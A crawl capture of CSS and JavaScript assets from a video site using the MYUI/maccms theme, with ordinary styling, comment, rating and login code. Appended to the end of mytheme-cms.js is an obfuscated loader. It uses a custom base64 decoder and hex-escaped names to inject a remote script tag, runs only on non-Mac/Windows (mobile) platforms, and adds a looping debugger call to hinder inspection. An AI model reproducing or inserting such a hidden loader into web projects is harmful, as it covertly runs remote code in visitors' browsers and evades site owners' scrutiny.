	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box,.myui-header__user > li .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li a{ display: block; padding: 0 10px;}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.xhwxs.com/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8
body_size: 1349
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #333;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xhwxs.com/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8
body_size: 3170
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/